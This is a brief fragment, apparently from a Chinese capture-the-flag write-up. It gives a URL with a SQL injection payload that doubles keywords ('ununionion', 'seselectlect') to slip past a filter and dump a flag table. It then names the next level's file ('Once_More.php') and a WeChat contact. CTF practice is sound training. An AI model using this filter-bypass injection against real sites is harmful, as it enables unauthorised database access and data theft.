 123.206.87.240:9004/1ndex.php?id=-1%27%20ununionion%20seselectlect%201,group_concat(address)%20from%20flag1--+
./Once_More.php
下一关地址
微信号: lemon-sec